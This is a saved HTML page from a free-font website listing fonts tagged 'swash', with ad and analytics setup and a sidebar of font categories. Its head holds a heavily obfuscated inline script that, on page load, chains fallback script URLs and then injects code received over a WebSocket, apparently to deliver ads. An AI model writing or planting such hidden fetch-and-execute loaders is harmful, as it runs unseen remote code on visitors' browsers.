

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d144mzi0q5mijx.cloudfront.net/tag/0/swash
body_size: 17529
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>swash Font Search</title>
  <meta name="description" content="swash Font Search on FFonts.net like Delius Swash Caps, DeliusSwashCaps-Regular, BilboSwashCaps-Regular, BerkshireSwash-Regular, Aisy Khadijah Swashed, Sansita Swashed ExtraBold, Sansita Swashed Light, Sansita Swashed Bold, Sansita Swashed SemiBold, Sansita Swashed Regular" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://www.ffonts.net/tag//swash" />
<link rel="next" href="https://www.ffonts.net/tag/1/swash" />
<link rel="alternate" href="https://www.ffonts.net/tag//swash" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//swash" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//swash" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//swash" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//swash" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//swash" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//swash" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//swash" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//swash" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//swash" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//swash" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//swash" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109950</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
